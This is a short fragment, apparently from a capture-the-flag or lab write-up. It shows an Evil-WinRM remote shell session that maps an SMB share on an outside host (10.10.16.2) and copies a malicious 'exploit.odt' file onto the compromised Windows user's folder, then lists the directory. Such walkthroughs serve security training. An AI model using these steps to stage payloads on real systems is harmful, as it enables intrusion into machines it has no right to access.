 *Evil-WinRM* PS C:\Users\maya\Documents> net use \\10.10.16.2\test
The command completed successfully.
*Evil-WinRM* PS C:\Users\maya\Documents> copy  \\10.10.16.2\test\exploit.odt
*Evil-WinRM* PS C:\Users\maya\Documents> dir
Directory: C:\Users\maya\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         3/13/2024   4:49 PM                WindowsPowerShell
-a----         6/26/2024   2:45 AM          30526 exploit.odt
-a----         4/11/2024   1:24 AM            807 mail.py
-a----         3/14/2024   4:30 PM            557 mail.vbs